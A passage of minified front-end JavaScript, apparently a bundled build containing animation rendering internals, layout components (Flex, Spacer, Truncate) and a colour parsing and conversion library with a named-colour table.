Mg=()=>({style:{},transform:{},transformOrigin:{},vars:{}}),Ng=()=>({style:{},transform:{},transformOrigin:{},vars:{},attrs:{}}),Tg=e=>"string"==typeof e&&"svg"===e.toLowerCase();function Pg(e,{style:t,vars:n},r,o){Object.assign(e.style,t,o&&o.getProjectionStyles(r));for(const t in n)e.style.setProperty(t,n[t])}const Dg=new Set(["baseFrequency","diffuseConstant","kernelMatrix","kernelUnitLength","keySplines","keyTimes","limitingConeAngle","markerHeight","markerWidth","numOctaves","targetX","targetY","surfaceScale","specularConstant","specularExponent","stdDeviation","tableValues","viewBox","gradientTransform","pathLength","startOffset","textLength","lengthAdjust"]);function Ig(e,t,n,r){Pg(e,t,void 0,r);for(const n in t.attrs)e.setAttribute(Dg.has(n)?n:Pu(n),t.attrs[n])}function Rg(e,{layout:t,layoutId:n}){return au.has(e)||e.startsWith("origin")||(t||void 0!==n)&&(!!Dp[e]||"opacity"===e)}function Og(e,t,n){var r;const{style:o}=e,i={};for(const s in o)(Nu(o[s])||t.style&&Nu(t.style[s])||Rg(s,e)||void 0!==(null===(r=null==n?void 0:n.getValue(s))||void 0===r?void 0:r.liveStyle))&&(i[s]=o[s]);return i}function Ag(e,t,n){const r=Og(e,t,n);for(const n in e)if(Nu(e[n])||Nu(t[n])){r[-1!==su.indexOf(n)?"attr"+n.charAt(0).toUpperCase()+n.substring(1):n]=e[n]}return r}const zg=["x","y","width","height","cx","cy","r"],Lg={useVisualState:bg({scrapeMotionValuesFromProps:Ag,createRenderState:Ng,onUpdate:({props:e,prevProps:t,current:n,renderState:r,latestValues:o})=>{if(!n)return;let i=!!e.drag;if(!i)for(const e in o)if(au.has(e)){i=!0;break}if(!i)return;let s=!t;if(t)for(let n=0;n<zg.length;n++){const r=zg[n];e[r]!==t[r]&&(s=!0)}s&&pu.read((()=>{!function(e,t){try{t.dimensions="function"==typeof e.getBBox?e.getBBox():e.getBoundingClientRect()}catch(e){t.dimensions={x:0,y:0,width:0,height:0}}}(n,r),pu.render((()=>{Eg(r,o,Tg(n.tagName),e.transformTemplate),Ig(n,r)}))}))}})},Fg={useVisualState:bg({scrapeMotionValuesFromProps:Og,createRenderState:Mg})};function Bg(e,t,n){for(const r in t)Nu(t[r])||Rg(r,n)||(e[r]=t[r])}function Vg(e,t){const n={};return Bg(n,e.style||{},e),Object.assign(n,function({transformTemplate:e},t){return(0,$.useMemo)((()=>{const n={style:{},transform:{},transformOrigin:{},vars:{}};return Sg(n,t,e),Object.assign({},n.vars,n.style)}),[t])}(e,t)),n}function Wg(e,t){const n={},r=Vg(e,t);return e.drag&&!1!==e.dragListener&&(n.draggable=!1,r.userSelect=r.WebkitUserSelect=r.WebkitTouchCallout="none",r.touchAction=!0===e.drag?"none":"pan-"+("x"===e.drag?"y":"x")),void 0===e.tabIndex&&(e.onTap||e.onTapStart||e.whileTap)&&(n.tabIndex=0),n.style=r,n}const $g=new Set(["animate","exit","variants","initial","style","values","variants","transition","transformTemplate","custom","inherit","onBeforeLayoutMeasure","onAnimationStart","onAnimationComplete","onUpdate","onDragStart","onDrag","onDragEnd","onMeasureDragConstraints","onDirectionLock","onDragTransitionEnd","_dragX","_dragY","onHoverStart","onHoverEnd","onViewportEnter","onViewportLeave","globalTapTarget","ignoreStrict","viewport"]);function Hg(e){return e.startsWith("while")||e.startsWith("drag")&&"draggable"!==e||e.startsWith("layout")||e.startsWith("onTap")||e.startsWith("onPan")||e.startsWith("onLayout")||$g.has(e)}let Ug=e=>!Hg(e);try{(Yg=require("@emotion/is-prop-valid").default)&&(Ug=e=>e.startsWith("on")?!Hg(e):Yg(e))}catch(q){}var Yg;function Gg(e,t,n,r){const o=(0,$.useMemo)((()=>{const n={style:{},transform:{},transformOrigin:{},vars:{},attrs:{}};return Eg(n,t,Tg(r),e.transformTemplate),{...n.attrs,style:{...n.style}}}),[t]);if(e.style){const t={};Bg(t,e.style,e),o.style={...t,...o.style}}return o}function qg(e=!1){return(t,n,r,{latestValues:o},i)=>{const s=(vg(t)?Gg:Wg)(n,o,i,t),a=function(e,t,n){const r={};for(const o in e)"values"===o&&"object"==typeof e.values||(Ug(o)||!0===n&&Hg(o)||!t&&!Hg(o)||e.draggable&&o.startsWith("onDrag"))&&(r[o]=e[o]);return r}(n,"string"==typeof t,e),l=t!==$.Fragment?{...a,...s,ref:r}:{},{children:c}=n,u=(0,$.useMemo)((()=>Nu(c)?c.get():c),[c]);return(0,$.createElement)(t,{...l,children:u})}}function Kg(e,t){return function(n,{forwardMotionProps:r}={forwardMotionProps:!1}){return pg({...vg(n)?Lg:Fg,preloadedFeatures:e,useRender:qg(r),createVisualElement:t,Component:n})}}const Xg={current:null},Zg={current:!1};const Qg=[...of,hd,_d],Jg=new WeakMap;const ev=["AnimationStart","AnimationComplete","Update","BeforeLayoutMeasure","LayoutMeasure","LayoutAnimationStart","LayoutAnimationComplete"];class tv{scrapeMotionValuesFromProps(e,t,n){return{}}constructor({parent:e,props:t,presenceContext:n,reducedMotionConfig:r,blockInitialAnimation:o,visualState:i},s={}){this.current=null,this.children=new Set,this.isVariantNode=!1,this.isControllingVariants=!1,this.shouldReduceMotion=null,this.values=new Map,this.KeyframeResolver=Yd,this.features={},this.valueSubscriptions=new Map,this.prevMotionValues={},this.events={},this.propEventSubscriptions={},this.notifyUpdate=()=>this.notify("Update",this.latestValues),this.render=()=>{this.current&&(this.triggerBuild(),this.renderInstance(this.current,this.renderState,this.props.style,this.projection))},this.renderScheduledAt=0,this.scheduleRender=()=>{const e=yu.now();this.renderScheduledAt<e&&(this.renderScheduledAt=e,pu.render(this.render,!1,!0))};const{latestValues:a,renderState:l,onUpdate:c}=i;this.onUpdate=c,this.latestValues=a,this.baseTarget={...a},this.initialValues=t.initial?{...a}:{},this.renderState=l,this.parent=e,this.props=t,this.presenceContext=n,this.depth=e?e.depth+1:0,this.reducedMotionConfig=r,this.options=s,this.blockInitialAnimation=Boolean(o),this.isControllingVariants=og(t),this.isVariantNode=ig(t),this.isVariantNode&&(this.variantChildren=new Set),this.manuallyAnimateOnMount=Boolean(e&&e.current);const{willChange:u,...d}=this.scrapeMotionValuesFromProps(t,{},this);for(const e in d){const t=d[e];void 0!==a[e]&&Nu(t)&&t.set(a[e],!1)}}mount(e){this.current=e,Jg.set(e,this),this.projection&&!this.projection.instance&&this.projection.mount(e),this.parent&&this.isVariantNode&&!this.isControllingVariants&&(this.removeFromVariantTree=this.parent.addVariantChild(this)),this.values.forEach(((e,t)=>this.bindToMotionValue(t,e))),Zg.current||function(){if(Zg.current=!0,hc)if(window.matchMedia){const e=window.matchMedia("(prefers-reduced-motion)"),t=()=>Xg.current=e.matches;e.addListener(t),t()}else Xg.current=!1}(),this.shouldReduceMotion="never"!==this.reducedMotionConfig&&("always"===this.reducedMotionConfig||Xg.current),this.parent&&this.parent.children.add(this),this.update(this.props,this.presenceContext)}unmount(){Jg.delete(this.current),this.projection&&this.projection.unmount(),mu(this.notifyUpdate),mu(this.render),this.valueSubscriptions.forEach((e=>e())),this.valueSubscriptions.clear(),this.removeFromVariantTree&&this.removeFromVariantTree(),this.parent&&this.parent.children.delete(this);for(const e in this.events)this.events[e].clear();for(const e in this.features){const t=this.features[e];t&&(t.unmount(),t.isMounted=!1)}this.current=null}bindToMotionValue(e,t){this.valueSubscriptions.has(e)&&this.valueSubscriptions.get(e)();const n=au.has(e),r=t.on("change",(t=>{this.latestValues[e]=t,this.props.onUpdate&&pu.preRender(this.notifyUpdate),n&&this.projection&&(this.projection.isTransformDirty=!0)})),o=t.on("renderRequest",this.scheduleRender);let i;window.MotionCheckAppearSync&&(i=window.MotionCheckAppearSync(this,e,t)),this.valueSubscriptions.set(e,(()=>{r(),o(),i&&i(),t.owner&&t.stop()}))}sortNodePosition(e){return this.current&&this.sortInstanceNodePosition&&this.type===e.type?this.sortInstanceNodePosition(this.current,e.current):0}updateFeatures(){let e="animation";for(e in cg){const t=cg[e];if(!t)continue;const{isEnabled:n,Feature:r}=t;if(!this.features[e]&&r&&n(this.props)&&(this.features[e]=new r(this)),this.features[e]){const t=this.features[e];t.isMounted?t.update():(t.mount(),t.isMounted=!0)}}}triggerBuild(){this.build(this.renderState,this.latestValues,this.props)}measureViewportBox(){return this.current?this.measureInstanceViewportBox(this.current,this.props):{x:{min:0,max:0},y:{min:0,max:0}}}getStaticValue(e){return this.latestValues[e]}setStaticValue(e,t){this.latestValues[e]=t}update(e,t){(e.transformTemplate||this.props.transformTemplate)&&this.scheduleRender(),this.prevProps=this.props,this.props=e,this.prevPresenceContext=this.presenceContext,this.presenceContext=t;for(let t=0;t<ev.length;t++){const n=ev[t];this.propEventSubscriptions[n]&&(this.propEventSubscriptions[n](),delete this.propEventSubscriptions[n]);const r=e["on"+n];r&&(this.propEventSubscriptions[n]=this.on(n,r))}this.prevMotionValues=function(e,t,n){for(const r in t){const o=t[r],i=n[r];if(Nu(o))e.addValue(r,o);else if(Nu(i))e.addValue(r,Eu(o,{owner:e}));else if(i!==o)if(e.hasValue(r)){const t=e.getValue(r);!0===t.liveStyle?t.jump(o):t.hasAnimated||t.set(o)}else{const t=e.getStaticValue(r);e.addValue(r,Eu(void 0!==t?t:o,{owner:e}))}}for(const r in n)void 0===t[r]&&e.removeValue(r);return t}(this,this.scrapeMotionValuesFromProps(e,this.prevProps,this),this.prevMotionValues),this.handleChildMotionValue&&this.handleChildMotionValue(),this.onUpdate&&this.onUpdate(this)}getProps(){return this.props}getVariant(e){return this.props.variants?this.props.variants[e]:void 0}getDefaultTransition(){return this.props.transition}getTransformPagePoint(){return this.props.transformPagePoint}getClosestVariantNode(){return this.isVariantNode?this:this.parent?this.parent.getClosestVariantNode():void 0}addVariantChild(e){const t=this.getClosestVariantNode();if(t)return t.variantChildren&&t.variantChildren.add(e),()=>t.variantChildren.delete(e)}addValue(e,t){const n=this.values.get(e);t!==n&&(n&&this.removeValue(e),this.bindToMotionValue(e,t),this.values.set(e,t),this.latestValues[e]=t.get())}removeValue(e){this.values.delete(e);const t=this.valueSubscriptions.get(e);t&&(t(),this.valueSubscriptions.delete(e)),delete this.latestValues[e],this.removeValueFromRenderState(e,this.renderState)}hasValue(e){return this.values.has(e)}getValue(e,t){if(this.props.values&&this.props.values[e])return this.props.values[e];let n=this.values.get(e);return void 0===n&&void 0!==t&&(n=Eu(null===t?void 0:t,{owner:this}),this.addValue(e,n)),n}readValue(e,t){var n;let r=void 0===this.latestValues[e]&&this.current?null!==(n=this.getBaseTargetFromProps(this.props,e))&&void 0!==n?n:this.readValueFromInstance(this.current,e,this.options):this.latestValues[e];return null!=r&&("string"==typeof r&&(Kd(r)||Yu(r))?r=parseFloat(r):!(e=>Qg.find(rf(e)))(r)&&_d.test(t)&&(r=Id(e,t)),this.setBaseTarget(e,Nu(r)?r.get():r)),Nu(r)?r.get():r}setBaseTarget(e,t){this.baseTarget[e]=t}getBaseTarget(e){var t;const{initial:n}=this.props;let r;if("string"==typeof n||"object"==typeof n){const o=_c(this.props,n,null===(t=this.presenceContext)||void 0===t?void 0:t.custom);o&&(r=o[e])}if(n&&void 0!==r)return r;const o=this.getBaseTargetFromProps(this.props,e);return void 0===o||Nu(o)?void 0!==this.initialValues[e]&&void 0===r?void 0:this.baseTarget[e]:o}on(e,t){return this.events[e]||(this.events[e]=new Su),this.events[e].add(t)}notify(e,...t){this.events[e]&&this.events[e].notify(...t)}}class nv extends tv{constructor(){super(...arguments),this.KeyframeResolver=af}sortInstanceNodePosition(e,t){return 2&e.compareDocumentPosition(t)?1:-1}getBaseTargetFromProps(e,t){return e.style?e.style[t]:void 0}removeValueFromRenderState(e,{vars:t,style:n}){delete t[e],delete n[e]}handleChildMotionValue(){this.childSubscription&&(this.childSubscription(),delete this.childSubscription);const{children:e}=this.props;Nu(e)&&(this.childSubscription=e.on("change",(e=>{this.current&&(this.current.textContent=`${e}`)})))}}class rv extends nv{constructor(){super(...arguments),this.type="html",this.renderInstance=Pg}readValueFromInstance(e,t){if(au.has(t)){const e=Dd(t);return e&&e.default||0}{const r=(n=e,window.getComputedStyle(n)),o=(Zd(t)?r.getPropertyValue(t):r[t])||0;return"string"==typeof o?o.trim():o}var n}measureInstanceViewportBox(e,{transformPagePoint:t}){return wp(e,t)}build(e,t,n){Sg(e,t,n.transformTemplate)}scrapeMotionValuesFromProps(e,t,n){return Og(e,t,n)}}class ov extends nv{constructor(){super(...arguments),this.type="svg",this.isSVGTag=!1,this.measureInstanceViewportBox=op}getBaseTargetFromProps(e,t){return e[t]}readValueFromInstance(e,t){if(au.has(t)){const e=Dd(t);return e&&e.default||0}return t=Dg.has(t)?t:Pu(t),e.getAttribute(t)}scrapeMotionValuesFromProps(e,t,n){return Ag(e,t,n)}build(e,t,n){Eg(e,t,this.isSVGTag,n.transformTemplate)}renderInstance(e,t,n,r){Ig(e,t,0,r)}mount(e){this.isSVGTag=Tg(e.tagName),super.mount(e)}}const iv=(e,t)=>vg(e)?new ov(t):new rv(t,{allowProjection:e!==$.Fragment}),sv=gc(Kg({...Rh,...eg,...Um,...tg},iv)),av=["40em","52em","64em"],lv=(e={})=>{const{defaultIndex:t=0}=e;if("number"!=typeof t)throw new TypeError(`Default breakpoint index should be a number. Got: ${t}, ${typeof t}`);if(t<0||t>av.length-1)throw new RangeError(`Default breakpoint index out of range. Theme has ${av.length} breakpoints, got index ${t}`);const[n,r]=(0,f.useState)(t);return(0,f.useEffect)((()=>{const e=()=>{const e=av.filter((e=>"undefined"!=typeof window&&window.matchMedia(`screen and (min-width: ${e})`).matches)).length;n!==e&&r(e)};return e(),"undefined"!=typeof window&&window.addEventListener("resize",e),()=>{"undefined"!=typeof window&&window.removeEventListener("resize",e)}}),[n]),n};function cv(e,t={}){const n=lv(t);if(!Array.isArray(e)&&"function"!=typeof e)return e;const r=e||[];return r[n>=r.length?r.length-1:n]}const uv={name:"zjik7",styles:"display:flex"},dv={name:"qgaee5",styles:"display:block;max-height:100%;max-width:100%;min-height:0;min-width:0"},fv={name:"82a6rk",styles:"flex:1"},hv={name:"13nosa1",styles:">*{min-height:0;}"},pv={name:"1pwxzk4",styles:">*{min-width:0;}"};function mv(e){const{align:t,className:n,direction:r="row",expanded:o=!0,gap:i=2,justify:s="space-between",wrap:a=!1,...l}=cl(function(e){const{isReversed:t,...n}=e;return void 0!==t?(Ji()("Flex isReversed",{alternative:'Flex direction="row-reverse" or "column-reverse"',since:"5.9"}),{...n,direction:t?"row-reverse":"row"}):n}(e),"Flex"),c=cv(Array.isArray(r)?r:[r]),u="string"==typeof c&&!!c.includes("column"),d=ll();return{...l,className:(0,f.useMemo)((()=>{const e=Dl({alignItems:null!=t?t:u?"normal":"center",flexDirection:c,flexWrap:a?"wrap":void 0,gap:Rl(i),justifyContent:s,height:u&&o?"100%":void 0,width:!u&&o?"100%":void 0},"","");return d(uv,e,u?hv:pv,n)}),[t,n,d,c,o,i,u,s,a]),isColumn:u}}const gv=(0,f.createContext)({flexItemDisplay:void 0});var vv=ul((function(e,t){const{children:n,isColumn:r,...o}=mv(e);return(0,kt.jsx)(gv.Provider,{value:{flexItemDisplay:r?"block":void 0},children:(0,kt.jsx)(kl,{...o,ref:t,children:n})})}),"Flex");function bv(e){const{className:t,display:n,isBlock:r=!1,...o}=cl(e,"FlexItem"),i={},s=(0,f.useContext)(gv).flexItemDisplay;i.Base=Dl({display:n||s},"","");return{...o,className:ll()(dv,i.Base,r&&fv,t)}}var xv=ul((function(e,t){const n=function(e){return bv({isBlock:!0,...cl(e,"FlexBlock")})}(e);return(0,kt.jsx)(kl,{...n,ref:t})}),"FlexBlock");const yv=new RegExp(/-left/g),wv=new RegExp(/-right/g),_v=new RegExp(/Left/g),Sv=new RegExp(/Right/g);function Cv(e){return"left"===e?"right":"right"===e?"left":yv.test(e)?e.replace(yv,"-right"):wv.test(e)?e.replace(wv,"-left"):_v.test(e)?e.replace(_v,"Right"):Sv.test(e)?e.replace(Sv,"Left"):e}function kv(e={},t){return()=>t?(0,u.isRTL)()?Dl(t,"",""):Dl(e,"",""):(0,u.isRTL)()?Dl(((e={})=>Object.fromEntries(Object.entries(e).map((([e,t])=>[Cv(e),t]))))(e),"",""):Dl(e,"","")}function jv(e){return null!=e}kv.watch=()=>(0,u.isRTL)();const Ev=ul((function(e,t){const n=function(e){const{className:t,margin:n,marginBottom:r=2,marginLeft:o,marginRight:i,marginTop:s,marginX:a,marginY:l,padding:c,paddingBottom:u,paddingLeft:d,paddingRight:f,paddingTop:h,paddingX:p,paddingY:m,...g}=cl(e,"Spacer");return{...g,className:ll()(jv(n)&&Dl("margin:",Rl(n),";",""),jv(l)&&Dl("margin-bottom:",Rl(l),";margin-top:",Rl(l),";",""),jv(a)&&Dl("margin-left:",Rl(a),";margin-right:",Rl(a),";",""),jv(s)&&Dl("margin-top:",Rl(s),";",""),jv(r)&&Dl("margin-bottom:",Rl(r),";",""),jv(o)&&kv({marginLeft:Rl(o)})(),jv(i)&&kv({marginRight:Rl(i)})(),jv(c)&&Dl("padding:",Rl(c),";",""),jv(m)&&Dl("padding-bottom:",Rl(m),";padding-top:",Rl(m),";",""),jv(p)&&Dl("padding-left:",Rl(p),";padding-right:",Rl(p),";",""),jv(h)&&Dl("padding-top:",Rl(h),";",""),jv(u)&&Dl("padding-bottom:",Rl(u),";",""),jv(d)&&kv({paddingLeft:Rl(d)})(),jv(f)&&kv({paddingRight:Rl(f)})(),t)}}(e);return(0,kt.jsx)(kl,{...n,ref:t})}),"Spacer");var Mv=Ev,Nv=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"M11 12.5V17.5H12.5V12.5H17.5V11H12.5V6H11V11H6V12.5H11Z"})}),Tv=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"M7 11.5h10V13H7z"})});var Pv=ul((function(e,t){const n=bv(e);return(0,kt.jsx)(kl,{...n,ref:t})}),"FlexItem");const Dv={name:"hdknak",styles:"display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap"};function Iv(e){return null!=e}const Rv=e=>"string"==typeof e?(e=>parseFloat(e))(e):e,Ov="…",Av={auto:"auto",head:"head",middle:"middle",tail:"tail",none:"none"},zv={ellipsis:Ov,ellipsizeMode:Av.auto,limit:0,numberOfLines:0};function Lv(e="",t){const n={...zv,...t},{ellipsis:r,ellipsizeMode:o,limit:i}=n;if(o===Av.none)return e;let s,a;switch(o){case Av.head:s=0,a=i;break;case Av.middle:s=Math.floor(i/2),a=Math.floor(i/2);break;default:s=i,a=0}const l=o!==Av.auto?function(e,t,n,r){if("string"!=typeof e)return"";const o=e.length,i=~~t,s=~~n,a=Iv(r)?r:Ov;return 0===i&&0===s||i>=o||s>=o||i+s>=o?e:0===s?e.slice(0,i)+a:e.slice(0,i)+a+e.slice(o-s)}(e,s,a,r):e;return l}function Fv(e){const{className:t,children:n,ellipsis:r=Ov,ellipsizeMode:o=Av.auto,limit:i=0,numberOfLines:s=0,...a}=cl(e,"Truncate"),l=ll();let c;"string"==typeof n?c=n:"number"==typeof n&&(c=n.toString());const u=c?Lv(c,{ellipsis:r,ellipsizeMode:o,limit:i,numberOfLines:s}):n,d=!!c&&o===Av.auto;return{...a,className:(0,f.useMemo)((()=>l(d&&!s&&Dv,d&&!!s&&Dl(1===s?"word-break: break-all;":""," -webkit-box-orient:vertical;-webkit-line-clamp:",s,";display:-webkit-box;overflow:hidden;",""),t)),[t,l,s,d]),children:u}}var Bv={grad:.9,turn:360,rad:360/(2*Math.PI)},Vv=function(e){return"string"==typeof e?e.length>0:"number"==typeof e},Wv=function(e,t,n){return void 0===t&&(t=0),void 0===n&&(n=Math.pow(10,t)),Math.round(n*e)/n+0},$v=function(e,t,n){return void 0===t&&(t=0),void 0===n&&(n=1),e>n?n:e>t?e:t},Hv=function(e){return(e=isFinite(e)?e%360:0)>0?e:e+360},Uv=function(e){return{r:$v(e.r,0,255),g:$v(e.g,0,255),b:$v(e.b,0,255),a:$v(e.a)}},Yv=function(e){return{r:Wv(e.r),g:Wv(e.g),b:Wv(e.b),a:Wv(e.a,3)}},Gv=/^#([0-9a-f]{3,8})$/i,qv=function(e){var t=e.toString(16);return t.length<2?"0"+t:t},Kv=function(e){var t=e.r,n=e.g,r=e.b,o=e.a,i=Math.max(t,n,r),s=i-Math.min(t,n,r),a=s?i===t?(n-r)/s:i===n?2+(r-t)/s:4+(t-n)/s:0;return{h:60*(a<0?a+6:a),s:i?s/i*100:0,v:i/255*100,a:o}},Xv=function(e){var t=e.h,n=e.s,r=e.v,o=e.a;t=t/360*6,n/=100,r/=100;var i=Math.floor(t),s=r*(1-n),a=r*(1-(t-i)*n),l=r*(1-(1-t+i)*n),c=i%6;return{r:255*[r,a,s,s,l,r][c],g:255*[l,r,r,a,s,s][c],b:255*[s,s,l,r,r,a][c],a:o}},Zv=function(e){return{h:Hv(e.h),s:$v(e.s,0,100),l:$v(e.l,0,100),a:$v(e.a)}},Qv=function(e){return{h:Wv(e.h),s:Wv(e.s),l:Wv(e.l),a:Wv(e.a,3)}},Jv=function(e){return Xv((n=(t=e).s,{h:t.h,s:(n*=((r=t.l)<50?r:100-r)/100)>0?2*n/(r+n)*100:0,v:r+n,a:t.a}));var t,n,r},eb=function(e){return{h:(t=Kv(e)).h,s:(o=(200-(n=t.s))*(r=t.v)/100)>0&&o<200?n*r/100/(o<=100?o:200-o)*100:0,l:o/2,a:t.a};var t,n,r,o},tb=/^hsla?\(\s*([+-]?\d*\.?\d+)(deg|rad|grad|turn)?\s*,\s*([+-]?\d*\.?\d+)%\s*,\s*([+-]?\d*\.?\d+)%\s*(?:,\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,nb=/^hsla?\(\s*([+-]?\d*\.?\d+)(deg|rad|grad|turn)?\s+([+-]?\d*\.?\d+)%\s+([+-]?\d*\.?\d+)%\s*(?:\/\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,rb=/^rgba?\(\s*([+-]?\d*\.?\d+)(%)?\s*,\s*([+-]?\d*\.?\d+)(%)?\s*,\s*([+-]?\d*\.?\d+)(%)?\s*(?:,\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,ob=/^rgba?\(\s*([+-]?\d*\.?\d+)(%)?\s+([+-]?\d*\.?\d+)(%)?\s+([+-]?\d*\.?\d+)(%)?\s*(?:\/\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,ib={string:[[function(e){var t=Gv.exec(e);return t?(e=t[1]).length<=4?{r:parseInt(e[0]+e[0],16),g:parseInt(e[1]+e[1],16),b:parseInt(e[2]+e[2],16),a:4===e.length?Wv(parseInt(e[3]+e[3],16)/255,2):1}:6===e.length||8===e.length?{r:parseInt(e.substr(0,2),16),g:parseInt(e.substr(2,2),16),b:parseInt(e.substr(4,2),16),a:8===e.length?Wv(parseInt(e.substr(6,2),16)/255,2):1}:null:null},"hex"],[function(e){var t=rb.exec(e)||ob.exec(e);return t?t[2]!==t[4]||t[4]!==t[6]?null:Uv({r:Number(t[1])/(t[2]?100/255:1),g:Number(t[3])/(t[4]?100/255:1),b:Number(t[5])/(t[6]?100/255:1),a:void 0===t[7]?1:Number(t[7])/(t[8]?100:1)}):null},"rgb"],[function(e){var t=tb.exec(e)||nb.exec(e);if(!t)return null;var n,r,o=Zv({h:(n=t[1],r=t[2],void 0===r&&(r="deg"),Number(n)*(Bv[r]||1)),s:Number(t[3]),l:Number(t[4]),a:void 0===t[5]?1:Number(t[5])/(t[6]?100:1)});return Jv(o)},"hsl"]],object:[[function(e){var t=e.r,n=e.g,r=e.b,o=e.a,i=void 0===o?1:o;return Vv(t)&&Vv(n)&&Vv(r)?Uv({r:Number(t),g:Number(n),b:Number(r),a:Number(i)}):null},"rgb"],[function(e){var t=e.h,n=e.s,r=e.l,o=e.a,i=void 0===o?1:o;if(!Vv(t)||!Vv(n)||!Vv(r))return null;var s=Zv({h:Number(t),s:Number(n),l:Number(r),a:Number(i)});return Jv(s)},"hsl"],[function(e){var t=e.h,n=e.s,r=e.v,o=e.a,i=void 0===o?1:o;if(!Vv(t)||!Vv(n)||!Vv(r))return null;var s=function(e){return{h:Hv(e.h),s:$v(e.s,0,100),v:$v(e.v,0,100),a:$v(e.a)}}({h:Number(t),s:Number(n),v:Number(r),a:Number(i)});return Xv(s)},"hsv"]]},sb=function(e,t){for(var n=0;n<t.length;n++){var r=t[n][0](e);if(r)return[r,t[n][1]]}return[null,void 0]},ab=function(e){return"string"==typeof e?sb(e.trim(),ib.string):"object"==typeof e&&null!==e?sb(e,ib.object):[null,void 0]},lb=function(e,t){var n=eb(e);return{h:n.h,s:$v(n.s+100*t,0,100),l:n.l,a:n.a}},cb=function(e){return(299*e.r+587*e.g+114*e.b)/1e3/255},ub=function(e,t){var n=eb(e);return{h:n.h,s:n.s,l:$v(n.l+100*t,0,100),a:n.a}},db=function(){function e(e){this.parsed=ab(e)[0],this.rgba=this.parsed||{r:0,g:0,b:0,a:1}}return e.prototype.isValid=function(){return null!==this.parsed},e.prototype.brightness=function(){return Wv(cb(this.rgba),2)},e.prototype.isDark=function(){return cb(this.rgba)<.5},e.prototype.isLight=function(){return cb(this.rgba)>=.5},e.prototype.toHex=function(){return t=(e=Yv(this.rgba)).r,n=e.g,r=e.b,i=(o=e.a)<1?qv(Wv(255*o)):"","#"+qv(t)+qv(n)+qv(r)+i;var e,t,n,r,o,i},e.prototype.toRgb=function(){return Yv(this.rgba)},e.prototype.toRgbString=function(){return t=(e=Yv(this.rgba)).r,n=e.g,r=e.b,(o=e.a)<1?"rgba("+t+", "+n+", "+r+", "+o+")":"rgb("+t+", "+n+", "+r+")";var e,t,n,r,o},e.prototype.toHsl=function(){return Qv(eb(this.rgba))},e.prototype.toHslString=function(){return t=(e=Qv(eb(this.rgba))).h,n=e.s,r=e.l,(o=e.a)<1?"hsla("+t+", "+n+"%, "+r+"%, "+o+")":"hsl("+t+", "+n+"%, "+r+"%)";var e,t,n,r,o},e.prototype.toHsv=function(){return e=Kv(this.rgba),{h:Wv(e.h),s:Wv(e.s),v:Wv(e.v),a:Wv(e.a,3)};var e},e.prototype.invert=function(){return fb({r:255-(e=this.rgba).r,g:255-e.g,b:255-e.b,a:e.a});var e},e.prototype.saturate=function(e){return void 0===e&&(e=.1),fb(lb(this.rgba,e))},e.prototype.desaturate=function(e){return void 0===e&&(e=.1),fb(lb(this.rgba,-e))},e.prototype.grayscale=function(){return fb(lb(this.rgba,-1))},e.prototype.lighten=function(e){return void 0===e&&(e=.1),fb(ub(this.rgba,e))},e.prototype.darken=function(e){return void 0===e&&(e=.1),fb(ub(this.rgba,-e))},e.prototype.rotate=function(e){return void 0===e&&(e=15),this.hue(this.hue()+e)},e.prototype.alpha=function(e){return"number"==typeof e?fb({r:(t=this.rgba).r,g:t.g,b:t.b,a:e}):Wv(this.rgba.a,3);var t},e.prototype.hue=function(e){var t=eb(this.rgba);return"number"==typeof e?fb({h:e,s:t.s,l:t.l,a:t.a}):Wv(t.h)},e.prototype.isEqual=function(e){return this.toHex()===fb(e).toHex()},e}(),fb=function(e){return e instanceof db?e:new db(e)},hb=[],pb=function(e){e.forEach((function(e){hb.indexOf(e)<0&&(e(db,ib),hb.push(e))}))};function mb(e,t){var n={white:"#ffffff",bisque:"#ffe4c4",blue:"#0000ff",cadetblue:"#5f9ea0",chartreuse:"#7fff00",chocolate:"#d2691e",coral:"#ff7f50",antiquewhite:"#faebd7",aqua:"#00ffff",azure:"#f0ffff",whitesmoke:"#f5f5f5",papayawhip:"#ffefd5",plum:"#dda0dd",blanchedalmond:"#ffebcd",black:"#000000",gold:"#ffd700",goldenrod:"#daa520",gainsboro:"#dcdcdc",cornsilk:"#fff8dc",cornflowerblue:"#6495ed",burlywood:"#deb887",aquamarine:"#7fffd4",beige:"#f5f5dc",crimson:"#dc143c",cyan:"#00ffff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkkhaki:"#bdb76b",darkgray:"#a9a9a9",darkgreen:"#006400",darkgrey:"#a9a9a9",peachpuff:"#ffdab9",darkmagenta:"#8b008b",darkred:"#8b0000",darkorchid:"#9932cc",darkorange:"#ff8c00",darkslateblue:"#483d8b",gray:"#808080",darkslategray:"#2f4f4f",darkslategrey:"#2f4f4f",deeppink:"#ff1493",deepskyblue:"#00bfff",wheat:"#f5deb3",firebrick:"#b22222",floralwhite:"#fffaf0",ghostwhite:"#f8f8ff",darkviolet:"#9400d3",magenta:"#ff00ff",green:"#008000",dodgerblue:"#1e90ff",grey:"#808080",honeydew:"#f0fff0",hotpink:"#ff69b4",blueviolet:"#8a2be2",forestgreen:"#228b22",lawngreen:"#7cfc00",indianred:"#cd5c5c",indigo:"#4b0082",fuchsia:"#ff00ff",brown:"#a52a2a",maroon:"#800000",mediumblue:"#0000cd",lightcoral:"#f08080",darkturquoise:"#00ced1",lightcyan:"#e0ffff",ivory:"#fffff0",lightyellow:"#ffffe0",lightsalmon:"#ffa07a",lightseagreen:"#20b2aa",linen:"#faf0e6",mediumaquamarine:"#66cdaa",lemonchiffon:"#fffacd",lime:"#00ff00",khaki:"#f0e68c",mediumseagreen:"#3cb371",limegreen:"#32cd32",mediumspringgreen:"#00fa9a",lightskyblue:"#87cefa",lightblue:"#add8e6",midnightblue:"#191970",lightpink:"#ffb6c1",mistyrose:"#ffe4e1",moccasin:"#ffe4b5",mintcream:"#f5fffa",lightslategray:"#778899",lightslategrey:"#778899",navajowhite:"#ffdead",navy:"#000080",mediumvioletred:"#c71585",powderblue:"#b0e0e6",palegoldenrod:"#eee8aa",oldlace:"#fdf5e6",paletu